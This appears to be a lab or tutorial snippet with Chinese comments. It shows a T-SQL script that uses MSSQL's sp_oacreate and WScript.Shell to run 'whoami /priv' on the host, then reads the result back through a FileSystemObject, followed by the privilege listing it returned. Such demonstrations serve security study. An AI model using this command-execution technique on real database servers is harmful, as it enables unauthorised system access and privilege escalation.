 192.168.11.134 运行 停止 解释
1 Create TABLE #tmp(info VARCHAR(400),ID int IDENTITY (1, 1) NOT NULL)
2 --创建一个临时表tmp来存储信息
3 DECLARE @shell INT
4 DECLARE @fso INT
5 DECLARE @file INT
6 DECLARE @isEnd BIT
7 DECLARE @out VARCHAR(400)
8 EXEC sp_oacreate 'wscript.shell',@shell output
9 EXEC sp_oamethod @shell,'run',null,'cmd.exe /c whoami /priv > E:\\temp.txt','0','true'
10 --写文件用 E:\\xx\\形式。
11 --WScript.Shell Run ,返回值为0或1,为成功和失败两个状态;
12 --第一个参数是要执行的程序的路径,若路径中存在空格要用""括起来;第二个参数是设置窗口状态,0是隐藏窗口;第三个参数为true则等待当前命令执行完成。
13 --
14 --var objShell
15 --var objShell= new ActiveXObject("WScript.Shell")
16 --var iReturnCode=objShell.Run("cmd.exe /c whoami",0,true)
17 EXEC sp_oacreate 'scripting.filesystemobject',@fso output
18 EXEC sp_oamethod @fso,'opentextfile',@file out,'E:/temp.txt'
19 --因为fso的opentextfile方法将返回一个textstream对象，所以此时@file是一个对象令牌
20 WHILE @shell>0
21 BEGIN
22 EXEC sp_oamethod @file,'Readline',@out out --开启循环，使用Readline读取文件
23 Insert INTO #tmp(info) VALUES (@out) --将@out中的数据插入到 #tmp 表 info 字段中
24 EXEC sp_oagetproperty @file,'AtEndOfStream',@isEnd out --读取到文件末尾,设置end标记。
25 IF @isEnd=1 BREAK --读完文件退出循环。
26 ELSE CONTINUE
27 END
28 select * from #tmp -- 查询#tmp表
29
30 --删除临时表
31 if object_id('tempdb..#tmp') is not null --删除临时表
32 begin
33 drop table #tmp
34 end
信息 结果 1 结果 1 (17)
info ID
============================= ==================== ====== 6
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用 7
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用 8
SeShutdownPrivilege 关闭系统 已禁用 9
SeChangeNotifyPrivilege 绕过遍历检查 已启用 10
SeUndockPrivilege 从扩展坞上取下计算机 已禁用 11
SeImpersonatePrivilege 身份验证后模拟客户端 已启用 12
SeCreateGlobalPrivilege 创建全局对象 已启用 13